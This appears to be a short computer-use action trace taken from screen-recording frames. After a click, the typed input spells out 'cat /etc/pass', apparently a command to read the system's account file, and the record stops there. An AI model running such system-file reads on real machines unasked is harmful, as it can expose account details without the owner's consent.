
click(743, 214)
text(cat /)

text(etc)

text(/)

text(pass)
